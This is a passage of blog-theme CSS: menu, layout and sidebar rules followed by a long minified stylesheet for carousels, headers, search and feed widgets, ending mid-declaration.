.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
.slider-item .item-title {font:normal 400 30px 'Roboto', sans-serif}
form a[class*="button"], form button[class*="button"], form input[class*="button"], form input[type="submit"]{background:#ff3d00!important}
/*MAIN LAYOUT*/
.wrapper {
padding: 20px 20px 30px 20px;
max-width: 100%;
width: /*-var-wrapper-width-start*/1100px/*-var-wrapper-width-end*/;
box-sizing: border-box;
}
#content {
float: left;
/*-var-content-width-start-*/width: 68.68%;/*-var-content-width-end-*/
}
#main-sidebar {
float: right;
/*-var-sidebar-width-start-*/width: 28.31%;/*-var-sidebar-width-end-*/
}
/* - sticky sidebar */
#sidebar {
padding-top: 0.1px; /* to prevent margin of widget collapse sidebar height */
}
#sidebar.fix-top {
position: fixed;
top: 0!important;
bottom: auto!important;
}
#sidebar.fix-bot {
position: fixed;
top: auto!important;
bottom: 0!important;
}
#sidebar.abs-stay {
position: absolute;
bottom: auto!important;
left: auto!important;
right: 0!important;
}
#sidebar.abs-bot {
position: absolute;
top: auto!important;
bottom: 0!important;
left: auto!important;
right: 0!important;
}
/*amp*/
amp-img, amp-youtube, amp-iframe, noscript.amp {
display: none!important;
}

--></style>
<style id='main-css' type='text/css'>
.section,.widget,body{margin:0;padding:0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent}.clear,.feed.widget .meta-items{clear:both}.feed.widget.complex .item-0 a.meta-item-author .avatar,.feed.widget.sticky a.meta-item-author .avatar{font-style:italic;opacity:.8}*{word-wrap:break-word!important}body{position:relative;overflow-x:hidden;width:auto}a{cursor:pointer}a img{border:none}.widget{opacity:0}.widget#Blog1{opacity:1!important}.item-control{display:none}.clear{display:block;float:none}.inb{display:-moz-inline-stack;display:inline-block}.table{display:table;width:100%}.tr{display:table-row;width:100%}.td{display:table-cell;vertical-align:middle}.wide{margin:auto;width:100%;max-width:100%}iframe,img,ins,object{max-width:100%!important}img{height:auto}#admin-section,.hide{display:none}.item-thumbnail,.natural-thumbnail{overflow:hidden;display:block;z-index:9;width:100%;position:relative}.item-thumbnail .item-thumbnail-resize-portrait{display:block;width:100%;height:1100%;margin-top:-500%;vertical-align:middle}.item-thumbnail .item-thumbnail-resize-landscape{display:block;width:1100%;height:100%;margin-left:-500%;text-align:center}.item-thumbnail img{position:relative;display:inline-block!important;height:auto;width:auto;max-width:9999px;max-height:9999px;padding:0!important;zoom:1}.item-thumbnail .item-thumbnail-resize-portrait img{height:auto!important;width:100%!important;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.item-thumbnail .item-thumbnail-resize-landscape img{height:100%!important;width:auto!important}.natural-thumbnail img{display:block;height:auto;width:100%}.blogger-clickTrap,.widget>h2{display:none}.post-body h2,.post-body h3,.post-body h4{margin:1em 0 .5em}.widget .post-body ol,.widget .post-body ul{margin:.5em 0 1.5em}span.widget-item-control{position:absolute;right:0;bottom:0}.post-body{font-weight:400;line-height:1.5em;padding:5px 0 0;width:auto}.post-body b{font-weight:700}.post-body iframe.YOUTUBE-iframe-video,.post-body iframe[src*=youtube]{display:block;width:100%;margin:0 0 10px}.PopularPosts .item-thumbnail{float:none;margin:0}.sd,.shad,.shadow,.shd{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05)}.cir,.circle{-o-border-radius:100%;-ms-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}#footer .FollowByEmail .follow-by-email-submit,.rad2{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px}.rad2{border-radius:2px}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.no-js .owl-carousel{display:block}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.loader,.loader:after,.loader:before{border-radius:50%;width:2.5em;height:2.5em;-webkit-animation:loading_dots 1.8s infinite ease-in-out;animation:loading_dots 1.8s infinite ease-in-out}.loader{font-size:10px;margin:80px auto;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.loader:before{left:-3.5em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.loader:after{left:3.5em}.loader:after,.loader:before{content:'';position:absolute;top:0}#Header1,#header,#header-section{position:relative}@-webkit-keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}@keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}.white{background:#fff}#header{z-index:19}#header-section{z-index:999}#header-wide .widget{margin:30px 0 0}#Header1{height:60px;overflow:hidden;margin:0}.main-menu-toggle{float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#search-toggle{float:right}.header-button{display:block;height:60px;line-height:60px}.header-button .inner{line-height:20px;padding:20px 20px 0 0;display:block}.main-menu-toggle .inner{padding-left:20px}.header-button .inner>span{color:#999;font-size:10px;line-height:20px;vertical-align:text-bottom}.header-button.active .inner span,.header-button:hover .inner span{color:#000}.header-button .inner i.fa{font-size:20px;line-height:20px}#header .toggle-button .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom-width:5px;border-bottom-style:solid;position:absolute;left:40px;bottom:0;display:none}#top-page .widget.HTML,.blog-title,.main-menu,.main-menu .menu a,.main-menu ul.menu>li>a,.main-menu ul.sub-menu li{position:relative}#header .toggle-button.active .arrow{display:block}.blog-title{float:left;font-size:26px;font-weight:400;border-left:0px solid #ddd;height:43px;line-height:30px;margin:15px 20px 0 0;padding:0 0 0 73px;max-width:50%;overflow:hidden}.blog-title img{width:auto!important;height:auto!important;max-height:30px!important}.top-page-wrapper .widget *{max-width:100%}#top-page .widget.HTML{max-height:90px;overflow:hidden;width:728px}.top-page-wrapper.auto-height .widget *{max-width:none}#top-page-logo .blog-title{float:none;text-align:left;margin:0;padding:0;border:none;max-width:100%;height:auto}#top-page-logo .blog-title img{max-height:none!important}.top-page-wrapper.auto-height{padding-bottom:10px}.top-page-wrapper.auto-height .section#top-page .widget{min-width:50%;float:right}#header-section .LinkList,#header-section .PageList{display:none}.main-menu ul.menu>li.menu-item-current>a:hover,.solid-white .main-menu ul.menu>li>a:hover{opacity:.8}.main-menu .menu .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;float:right;display:inline-block;margin:18px 0 0 5px}.main-menu .sub-menu .arrow{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;margin:15px 0 0 10px;position:relative;top:1px}.main-menu ul{margin:0;padding:0}.main-menu ul.menu li{display:block;font-size:14px;font-weight:300;padding:0}ul.menu li>span{display:none}.main-menu ul.sub-menu li a{font-weight:400}.main-menu ul.sub-menu li{font-size:13px}.main-menu ul.menu li a{padding:0 20px;display:block;height:40px;line-height:40px;text-decoration:none}#footer-menu li a:hover,.feed.widget .item-labels a:hover,.feed.widget .item-readmore:hover{text-decoration:underline}.main-menu ul.menu>li.menu-item-has-children>a{padding-right:30px}.main-menu ul.menu>li>a .arrow{position:absolute;top:-1px;right:15px}.main-menu ul.menu>li{float:left;height:40px;line-height:40px}.main-menu .menu-item-inner{visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s linear;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;-ms-transition:visibility 0s linear .3s,opacity .3s linear}.main-menu ul.sub-menu{min-width:180px;position:absolute;top:100%}.main-menu li:hover>.menu-item-inner{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s}.main-menu ul.sub-menu li:hover a{background:rgba(0,0,0,.1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.main-menu ul.sub-menu a{min-height:40px;height:auto;padding-right:10px}.main-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.main-menu li.menu-item-mega:hover .menu-item-inner{visibility:visible;opacity:1}.main-menu li.menu-item-mega .menu-item-inner .arrow{display:none}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu{width:100%;left:0;padding:10px 0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li{float:left;width:25%}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>a{font-size:14px}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>.menu-item-inner{position:static;border-left:1px solid #3c3c3c;margin-left:20px}.main-menu .menu-item-mega .sub-menu .sub-menu{position:relative;left:0}.main-menu .menu-item-mega:hover .sub-menu a{background:0 0;border-left:none}.main-menu .menu-item-mega .sub-menu .sub-menu a{font-size:12px;margin-left:15px;padding:0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li li:hover a{padding-left:10px}.main-menu li.menu-item-mega-label:hover .menu-item-inner .menu-mega-content{position:relative;z-index:1;margin-top:-25px}.main-menu .menu-item-mega-label .menu-item-inner{position:absolute;left:0;width:100%;padding:20px 0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item{float:left;width:22.5%;margin-right:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item.item-0{margin-left:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content{margin:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail{height:160px;background:#000;padding:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover img{background:#000;opacity:.5;transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{visibility:hidden;opacity:0;position:absolute;color:#fff;width:100%;text-align:center;top:40%;z-index:999;font-size:1000%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover i.fa{visibility:visible;opacity:1;font-size:200%;transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-webkit-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-moz-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-o-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-ms-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear}.main-menu ul.menu li a.item-title{height:auto;line-height:1.5em;padding:0;margin:10px 0 0;color:#ccc;font-size:14px;font-weight:400}.main-menu ul.menu li a.item-title:hover{color:#fff}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu{float:left;width:20%;position:relative;border-top:none;padding:0;margin-top:-15px}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu>li{float:none;width:100%}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu .menu-item-inner{padding:0;width:auto}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner .menu-mega-content{float:right;width:80%}.main-menu.main-menu-center>ul.menu>li{display:inline-block;float:none}.main-menu.main-menu-center>ul.menu{text-align:center}.main-menu.main-menu-center ul.sub-menu{text-align:left}.main-menu.main-menu-center li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{left:0}.main-menu.sticky-menu{position:fixed;left:0;top:0;width:100%;box-shadow:0 0 10px #ccc;border-bottom:1px solid #ddd}#header.sticky #header-section,.feed.widget.ticker .widget-content{-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05)}.main-menu.sticky-menu>ul.menu{margin:auto;position:relative}#header.sticky{position:fixed;left:0;top:0;max-width:100%}#header.sticky #Header1{height:50px;z-index:0}#header.sticky #header-section{border-bottom:1px solid #ddd;box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#header.sticky.mobile-menu-opened{overflow-y:scroll}#header.sticky.mobile-menu-opened .mobile-menu{padding-bottom:320px}#header.sticky .blog-title{float:none;margin:0;position:relative;z-index:0;padding:10px 0;text-align:center;max-width:none;height:30px;line-height:30px}.header-social-icons,input.gsc-search-button{float:right}#header.sticky .blog-title img{height:30px!important;width:auto!important;display:inline-block}#header.sticky .header-button .inner span,#header.sticky .header-social-icons{display:none}#header.sticky #search-toggle{position:absolute;right:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky #main-menu-toggle-mobile{position:absolute;left:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky .header-button .inner{padding:15px 20px;background:#fff}#header.sticky .mobile-menu{position:absolute;width:100%}#header.sticky.auto-height #header-section{top:-50px;background:0 0}#header.sticky .top-page-wrapper{background:#fff;padding:0}#header.sticky .top-bar{margin:0;position:absolute;right:0;top:0;z-index:9999;height:48px;width:60px;background:0 0;overflow:hidden;border-bottom:none!important}#header.sticky .top-bar .header-button .inner{line-height:18px}.widget-content div[id*=BlogSearch],div.gsc-control-cse{padding:10px;border:1px solid #ccc}table.gsc-search-box td{padding:0!important}.gsc-search-box input.gsc-input{padding:10px!important;box-shadow:none!important;margin:0!important}.gsc-search-box-tools .gsc-search-box td.gsc-input{display:block!important;padding:0!important}.gsc-input-box,.gsc-input-box-focus,.gsc-input-box-hover,input.gsc-input{border:none!important}.gsc-search-box-tools .gsc-search-box .gsc-input,table.gsc-search-box,table.gsc-search-box table{box-shadow:none!important}form.gsc-search-box,input.gsc-search-button,table.gsc-search-box{margin:0!important}form.gsc-search-box,table.gsc-search-box{width:100%}.search-form-wrapper{background:#000;background:rgba(0,0,0,.8);z-index:99;position:fixed;width:100%;height:100%;left:0;top:0;display:none}.search-form{position:absolute;width:100%;height:1px;left:0;top:40%;text-align:center}.search-form-label{position:absolute;bottom:100%;width:100%;display:block;left:0;color:#fff;font-size:40px;font-weight:400}.search-text,form input[type=text].search-text{position:absolute;top:100%;width:50%;left:0;right:0;margin:20px auto 0;background:0 0;border:none;border-bottom:1px dashed #ddd;font-size:60px;color:#fff;text-align:center;outline:0;min-width:300px}.search-form-overlay{position:absolute;width:100%;height:100%;top:0;left:0}#content-section-2,#inner-primary,.feed-widget-header{position:relative}.header-social-icons ul{padding:0;margin:0}.header-social-icons ul li{display:block;font-size:20px;margin:0 15px 0 0;height:55px;line-height:55px;float:right;padding:0}.header-social-icons ul li a{display:block;color:#999;margin:2px 0 0}#primary .widget{margin-top:30px}.feed-widget-header .widget-title{margin:0 10px 5px 0;float:left}.feed-widget-header .feed-widget-viewall{float:right;margin:5px 0 0}.feed.widget .item-title{line-height:1.3em;margin:0}.feed.widget .item-main{overflow:hidden;position:relative}.feed-widget-labels{float:left;margin:6px 0 0}.feed-widget-labels.listing{min-height:1.6em}.feed-widget-labels ul{padding:0;margin:0;border-radius:2px}.feed-widget-labels li{display:block;margin:0;padding:0}.feed-widget-labels a{color:#FFF;display:none;line-height:1;padding:2px 5px;white-space:nowrap;font-size:11px}.feed-widget-labels a:hover{opacity:.8}.feed-widget-labels a .check,.feed-widget-labels a .down{display:none}.feed-widget-labels a.active{display:block;background:0 0!important}.feed-widget-labels a.active .down,.feed-widget-labels.listing a.active .check{display:inline}.feed-widget-labels.listing a.active .down{display:none}.feed-widget-labels.listing ul{position:absolute;z-index:99}.feed.widget .item:hover img{opacity:.6}.feed.widget .item-labels.bg{color:#fff;display:inline-block;padding:4px 5px 5px;text-shadow:none;font-size:11px;margin:0 0 10px;line-height:1em}.feed.widget .item-labels.bg a{color:#fff}.feed-widget-pagination{line-height:60px}a.feed-widget-pagination-button{background:#fff;padding:6px 10px;margin:0 12px 0 0;border:1px solid #fff;font-weight:700}a.feed-widget-pagination-button:hover{color:#fff;background:#333}a.feed-widget-pagination-button.active{background:#f0f0f0;border:1px solid #ccc;color:#000;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}span.feed-widget-pagination-separator{margin:0 15px 0 0}span.feed-widget-pagination-info{color:#666}.feed.widget .item-icon{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);z-index:19;font-size:40px;opacity:0}.feed.widget .item-icon:hover{transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear;opacity:1}.feed.widget .item-icon .item-icon-inner{display:block;position:absolute;top:50%;width:100%;text-align:center;height:1em}.feed.widget .item-icon i.fa{display:block;line-height:1em;margin-top:-.5em;color:#fff;opacity:.6;font-size:60px}.feed.widget .item-icon:hover i.fa{transition:font-size .3s linear;-webkit-transition:font-size .3s linear;-moz-transition:font-size .3s linear;-o-transition:font-size .3s linear;-ms-transition:font-size .3s linear;font-size:40px}.feed.widget.under-title .feed-widget-header{border-bottom-width:1px;border-bottom-style:solid;margin:0 0 10px}.feed.widget.head-title .feed-widget-header{border-left-width:10px;border-left-style:solid;padding-left:7px}.feed.widget .thumbnail-overlay{display:block;position:absolute;width:100%;height:100%;top:0;opacity:.6;webkit-box-shadow:inset 0 0 50px rgba(0,0,0,.5);box-shadow:inset 0 0 50px rgba(0,0,0,.5)}.feed.widget .item:hover .thumbnail-overlay{opacity:.8}.feed.widget .item-content{z-index:10}.feed.widget .item-sub .item-title a{color:#000!important}.feed.widget .item-content.gradient{background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);width:100%;box-sizing:border-box}.feed.widget.list .item{background:#fff;border-bottom:1px solid #ddd;-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}#main-sidebar .feed.widget.list .item{padding-top:15px;border:none;border-top:1px solid #DDD;margin-top:15px}#main-sidebar .feed.widget.list .item-0{padding-top:0;border:none;margin-top:0}#main-sidebar .feed.widget.list .widget-content{padding:15px 20px}#main-sidebar .feed.widget.list .td{padding:0}#main-sidebar .feed.widget.list .td.item-readmore{text-align:right}.feed.widget.list .item-title{font-size:14px;font-weight:400;line-height:1.5em;word-break:break-all}.feed.widget.list .item-title a{color:#333;word-break:break-word}.feed.widget.list .meta-item-author{color:#000;font-weight:700}.feed.widget.list .meta-item-date{font-size:10px;font-style:italic;color:#999;text-transform:capitalize}.feed.widget.list .td{padding:12px 20px}.feed.widget.list .td.item-readmore{padding-left:0;font-size:30px;padding-right:0}.feed.widget.box-title h2.widget-title{padding:5px 7px;margin:0 7px 0 0;color:#fff;font-weight:400;font-size:16px}.feed.widget.box-title h2.widget-title a{color:#fff;line-height:1em;display:block}#main-sidebar .feed.widget.list .td{text-align:left}.feed.widget.ticker .widget-content{height:80px;background:#fff;position:relative;box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .widget,.feed.widget.blogging .widget-content{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .feed.widget.ticker .widget-content{padding:0}.ticker-item{font-size:12px;padding:15px 30px 15px 15px}.ticker-item a.thumbnail{float:left;width:30%;height:50px}.ticker-item-content{right:0;width:65%;position:absolute;bottom:0;min-height:50px}.ticker-item-inner{position:relative;overflow:hidden;height:50px}.feed.widget.ticker .item-title a{color:#000;font-weight:400;font-size:12px;display:block;width:100%}.ticker-button-left{display:none}.ticker-button-right{right:0;position:absolute;bottom:25px;height:30px;line-height:30px;background:currentColor;padding:0 8px;text-align:center}.grid-item .item-readmore,.slider-item .item-readmore{background:rgba(0,0,0,.3);color:#fff;text-transform:uppercase}.ticker-button-right i{color:#fff;font-size:28px}.feed.widget.ticker .item-icon{width:30%}.feed.widget.ticker .ticker-item:hover .item-icon:hover i.fa{font-size:20px}.grid-sub{float:left;position:relative;overflow:hidden;width:100%;height:400px}.grid-sub-wide{width:55%}.grid-sub-narrow{width:45%}.grid-item .item-thumbnail{height:100%;width:100%;position:relative}.grid-item{widht:100%;height:50%;position:relative;overflow:hidden}.grid-item-content,.slider-item-content{position:absolute;text-shadow:1px 1px 0 #000}.grid-item-content{bottom:0;text-align:left;padding:0 7% 30px;width:86%;z-index:9}.grid-item .meta-item{margin:0 2em 0 0;font-size:12px}.grid-item .meta-item .fa{font-size:16px}.grid-item .meta-item span{vertical-align:2px;color:#fff}.feed.widget.grid .grid-item .item-title a{font-weight:400;color:#fff;display:block;font-size:18px;line-height:1.3em}.grid-item .item-snippet{color:#fff;font-size:13px;opacity:.9;margin:10px 0 20px;line-height:1.5em}.grid-item .item-readmore-wrapper{margin-top:30px;display:block}.grid-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.grid-item-inner{height:100%;position:relative}#main-sidebar .grid-sub{height:200px}#main-sidebar .feed.widget.grid .grid-item .item-title a{font-size:16px}.grid-sub-1 .grid-item{height:100%}.grid-sub-3 .grid-sub-item-1,.grid-sub-4 .grid-sub-item-0,.grid-sub-4 .grid-sub-item-1,.grid-sub-item-2,.grid-sub-item-3{float:left;width:50%}.feed.widget.grid .grid-sub-1 .grid-item .item-title a{font-size:26px}#main-sidebar .feed.widget.grid .widget-content{padding:0}.feed.widget.slider .widget-content:hover img{opacity:.6}.slider-item,.slider-item .item-thumbnail{height:400px}.slider-item{position:relative;overflow:hidden}.slider-item-content{bottom:25%;text-align:center;padding:0 8%;width:84%;z-index:10}.owl-nav,a.slider-button{bottom:0;position:absolute}.slider-item .meta-item{margin:0 1em;font-size:12px}.slider-item .meta-item .fa{font-size:16px}.slider-item .meta-item span{vertical-align:2px;color:#fff}.slider-item .item-title a{color:#fff;display:block;line-height:1.1em;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.slider-item .item-snippet{color:#fff;font-size:16px;opacity:.9;margin:10px 0 20px}.slider-item .item-readmore-wrapper{margin-top:40px;display:block}.slider-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.feed.widget.complex.no-spacing .item-main,.feed.widget.complex.no-spacing .item-sub,.feed.widget.three.no-spacing .item-sub{border-right:1px solid #ddd}.owl-nav{width:100%}a.slider-button{color:#fff;opacity:.8;font-size:30px;padding:0 2%}a.slider-button:hover{opacity:1}a.slider-button-right{right:0}a.slider-button-left{left:0}.owl-dots{position:absolute;bottom:3%;width:60%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:10px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:100%;border-radius:100%;opacity:.6}.owl-dot.active,.owl-dot:hover{opacity:1}#main-sidebar .slider-item,#main-sidebar .slider-item .item-thumbnail{height:200px}#main-sidebar .slider-item .item-title a{font-size:20px}#main-sidebar .feed.widget.slider .widget-content{padding:0}#main-sidebar .slider-item .item-snippet{font-size:12px}.feed.widget.sticky .item{float:right;width:37.5%;clear:right;margin-top:20px}.feed.widget.sticky .item-0,.feed.widget.sticky .item-1{margin-top:0}.feed.widget.sticky .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.sticky .item-content{position:absolute;bottom:0;padding:0 25px 20px}.feed.widget.sticky .item-thumbnail{height:140px}.feed.widget.sticky .item-0 .item-thumbnail{height:310px}.feed.widget.sticky .item-title{display:block;margin:0;line-height:1.3em}.feed.widget.sticky .item-sub .item-title{margin:0 0 15px}.feed.widget.sticky .item-than-0 .item-title{margin:10px 0 0}.feed.widget.sticky .item-title a{font-size:16px;color:#fff!important;font-weight:400}.feed.widget.sticky .item-0 .item-title a{font-size:26px;line-height:1.2em}.feed.widget.sticky a.meta-item{color:#fff;font-size:12px;margin:0 2em 0 0}.feed.widget.sticky a.meta-item-author{color:#fff;display:block;margin:15px 0 0}.feed.widget.sticky .item-sub{padding:25px;color:#fff;line-height:1.7em;font-size:14px;font-weight:400}.feed.widget.sticky .item-snippet{line-height:1.5em;display:inline}.feed.widget.sticky .meta-items{margin-top:14px}.feed.widget.sticky .item-0{float:left;width:59%;clear:left}.feed.widget.sticky .item-0 a.item-readmore{color:#fff}.feed.widget.sticky .item-extra{width:100%;clear:both;float:none}.feed.widget.sticky .item-extra .item-thumbnail{height:250px}.feed.widget.sticky .item-extra .item-title a{font-size:30px;line-height:1.3em}.feed.widget.sticky.no-spacing .item{width:40%;margin-top:0}.feed.widget.sticky.no-spacing .item-0{width:60%}.feed.widget.sticky.no-spacing .item-extra{width:100%}.feed.widget.sticky.no-spacing .item-0 .item-thumbnail{height:269px}.feed.widget.three .three-col,.feed.widget.three.fix-height .item{float:left;width:31%;margin:20px 0 0 3.5%}.feed.widget.three .three-col{margin-top:0;background:0 0}.feed.widget.three .three-col .item{margin-top:20px}.feed.widget.three .item{background:#fff}.feed.widget.three .three-col.col-1,.feed.widget.three.fix-height .item-three{clear:left;margin-left:0}.feed.widget.three .three-col .item-0,.feed.widget.three .three-col .item-1,.feed.widget.three .three-col .item-2,.feed.widget.three.fix-height .item-0,.feed.widget.three.fix-height .item-1,.feed.widget.three.fix-height .item-2{margin-top:0}.feed.widget.three .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.three .item-thumbnail{height:150px;position:relative;z-index:0}.feed.widget.three .item-content{position:absolute;bottom:0;z-index:1;padding:15px}.feed.widget.three .item-title{font-size:16px;font-weight:400;margin:0}.feed.widget.three .item-title a{color:#fff}.feed.widget.three .item-sub{padding:15px}.feed.widget.three .item-sub .item-title{margin:0 0 15px}.feed.widget.three .item-snippet{display:inline;font-size:13px;color:#333}.item-readmore-wrapper{display:inline;margin:0 0 0 .3em}.feed.widget.three .meta-items{margin:15px 0 0;padding:10px 0 0;border-top:1px solid #ddd}.feed.widget.three .meta-item{display:block;color:#666;margin:5px 0 0}.feed.widget.three .three-col-mobile .item{margin-top:20px}.feed.widget.three.no-spacing .item{margin:0;width:33.3333%}.feed.widget.three.no-spacing.auto-height .item{width:100%}.feed.widget.complex .item{float:left;width:48%;margin:20px 0 0 4%;background:#fff}.feed.widget.complex .item-0,.feed.widget.complex .item-1{margin-top:0}.feed.widget.complex .item-two{margin-left:0}.feed.widget.complex .item-2{margin:20px 0 0 4%}.feed.widget.complex .item-main{padding:20px}.feed.widget.complex .item-title{font-size:16px;font-weight:400;line-height:1.45em}.feed.widget.complex .item-0 .item-main{padding:0;position:relative;text-shadow:1px 1px 0 #000}.feed.widget.complex .item-0 .item-sub .item-title{margin:0 0 15px}.feed.widget.complex .item-extra.item-four{clear:left}.feed.widget.complex .item-0 .item-thumbnail{height:180px}.feed.widget.complex .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.complex .item-0 .item-title{font-size:20px;line-height:1.2em;margin:0;font-weight:400}.feed.widget.complex .item-0 .item-title a{color:#fff}.feed.widget.complex .item-0 .meta-item{margin:0 2em 0 0}.feed.widget.complex .item-0 .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.complex .item-0 .item-sub{padding:20px}.feed.widget.complex .item-0 .item-snippet{font-size:13px;line-height:1.6em;color:#333;display:inline}.feed.widget.complex .item-0 .meta-items{margin:30px 0 0;font-size:12px}.feed.widget.complex .item-title a{color:#000}.feed.widget.complex.no-spacing .item{width:50%;margin:0;border-bottom:1px solid 